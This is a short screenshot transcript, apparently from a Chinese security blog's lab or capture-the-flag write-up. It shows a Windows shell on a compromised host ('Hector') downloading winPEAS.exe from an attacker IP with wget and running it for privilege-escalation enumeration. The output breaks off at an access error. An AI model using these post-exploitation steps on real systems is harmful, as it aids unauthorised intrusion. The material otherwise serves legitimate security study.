 /bin/bash 150x34
wdsaomiao
oogle Chr...
ayuControl
C:\Users\Hector\Documents>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Hector\Documents> wget http://10.10.14.51/winPEAS.exe -o winPEAS.exe
wget http://10.10.14.51/winPEAS.exe -o winPEAS.exe
PS C:\Users\Hector\Documents> dir
dir
Directory: C:\Users\Hector\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/12/2020 11:27 AM 242176 winPEAS.exe
PS C:\Users\Hector\Documents> ./winPEAS.exe
./winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v Virt
ualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Creating Dynamic lists, this could take a while, please wait...
- Checking if domain...
- Getting Win32_UserAccount info...
Error while getting Win32_UserAccount info: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.Program.CreateDynamicLists()
- Creating current user groups list...
大余安全
https://blog.csdn.net/qq_34801745